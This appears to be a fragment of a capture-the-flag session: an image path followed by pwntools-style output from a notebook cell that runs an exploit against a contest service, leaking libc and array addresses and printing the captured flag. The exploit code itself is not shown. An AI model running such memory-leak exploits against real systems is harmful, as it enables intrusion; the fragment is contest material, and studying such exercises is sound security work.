 In [4]: payload(0)
[x] Opening connection to newyear.rocketma.dev on port 1337
[x] Opening connection to newyear.rocketma.dev on port 1337: Trying
[+] Opening connection to newyear.rocketma.dev on port 1337: Done
[+] Leak libcBase: 0x7f5251be1000
[+] Leak arrayBase: 0x7fff22e91870
[+] Flag is: NEWYEAR{环境变量1s4lways非预期}
[*] Closed connection to newyear.rocketma.dev port 1337